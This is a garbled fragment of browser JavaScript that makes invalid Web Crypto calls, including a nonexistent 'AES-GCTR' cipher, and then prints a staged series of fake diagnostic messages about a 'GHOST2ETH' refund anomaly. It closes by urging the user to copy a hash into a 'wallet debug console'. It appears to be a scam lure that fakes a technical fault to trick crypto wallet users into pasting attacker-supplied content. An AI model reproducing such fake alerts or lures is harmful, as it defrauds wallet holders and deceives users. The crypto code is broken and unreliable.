
ncrypt"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(30)}, vault, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2fc4c
910 inside GHOST2ETH – unknown refund trans
action");

  console.error("CRITICAL ERROR: Manual pat
ch required for GHOST2ETH – unknown refund 
transaction");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH